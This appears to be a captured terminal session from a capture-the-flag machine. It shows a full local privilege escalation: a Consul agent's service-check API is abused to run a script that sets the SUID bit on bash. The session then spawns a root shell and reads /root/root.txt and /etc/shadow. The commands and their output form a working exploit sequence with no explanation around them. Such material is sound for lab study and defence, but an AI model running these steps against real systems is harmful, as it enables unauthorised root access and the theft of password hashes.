 developer@ambassador:/tmp$ echo 'chmod +s /usr/bin/bash' > /tmp/e.sh
developer@ambassador:/tmp$ ls -al /usr/bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18 09:14 /usr/bin/bash
developer@ambassador:/tmp$ curl --header "X-Consul-Token:
" --request PUT -d '{"ID": "miao", "Name": "miao", "Address": "127
.0.0.1", "Port": 80, "check": {"Args": ["/usr/bin/bash", "/tmp/e.sh"], "interval
": "10s", "timeout": "1s"}}' http://127.0.0.1:8500/v1/agent/service/register
developer@ambassador:/tmp$ ls -al /usr/bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18 09:14 /usr/bin/bash
developer@ambassador:/tmp$ /usr/bin/bash -p
bash-5.0# id
uid=1000(developer) gid=1000(developer) euid=0(root) egid=0(root) groups=0(root)
,1000(developer)
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow